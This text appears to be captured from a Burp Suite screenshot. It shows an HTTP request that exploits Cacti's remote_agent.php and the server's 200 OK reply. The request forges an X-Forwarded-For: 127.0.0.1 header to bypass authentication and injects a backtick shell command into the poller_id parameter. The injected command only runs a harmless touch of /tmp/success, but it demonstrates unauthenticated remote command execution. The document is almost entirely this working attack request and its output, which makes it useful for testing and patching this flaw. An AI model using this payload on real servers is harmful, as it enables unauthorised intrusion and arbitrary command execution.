 Send
Cancel
Target: http://
8080
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
INSPECTOR
1 GET /remote_agent.php?action=polldata&local_data_ids[0]=6&
host_id=1&poller_id=`touch+/tmp/success` HTTP/1.1
2 X-Forwarded-For: 127.0.0.1
3 Host: localhost.lan
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 2
11
12
13
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Dec 2022 01:23:47 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Last-Modified: Wed, 28 Dec 2022 01:23:47 GMT
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src *; img-src 'self' da
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache, must-revalidate
10 Set-Cookie: Cacti=1a0acc8e8140baf89c4932143d08e045; path=/
11 Expires: Thu, 19 Nov 1981 08:52:00 GMT
12 Pragma: no-cache
13 Content-Length: 55
14 Connection: close
15 Content-Type: text/html; charset=UTF-8
16
17 [{"value":"0","rrd_name":"uptime","local_data_id":"6"}]